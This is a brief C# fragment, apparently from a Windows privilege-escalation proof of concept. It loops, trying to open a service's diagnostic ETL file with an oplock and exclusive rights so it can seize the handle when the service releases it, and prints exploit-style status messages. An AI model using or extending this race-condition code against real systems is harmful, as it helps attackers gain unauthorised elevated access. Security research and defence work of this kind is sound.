 var reportDir = $@"{scratch}\Report.{sessionId}.1";
var etlFile = $"{sessionId}.1.m.etl";
Console.WriteLine($"[-] Attempting to open {etlFile} with OpLock");
while (true)
{
// Get handle file handle immediately upon service closing file
try
{
ntFile = NtFile.Open($@"\??\{scratch}\{etlFile}", null,
FileAccessRights.GenericRead | FileAccessRights.GenericWrite |
FileAccessRights.MaximumAllowed | FileAccessRights.Synchronize,
FileShareMode.None,
FileOpenOptions.NonDirectoryFile | FileOpenOptions.OpenRequiringOplock |
FileOpenOptions.SynchronousIoNonAlert);
if (ntFile.OpenResult != FileOpenResult.Opened) continue;
Console.WriteLine($"[+] Opened with handle: {ntFile.Handle.DangerousGetHandle()}");
break;
}
catch (Exception) { }
}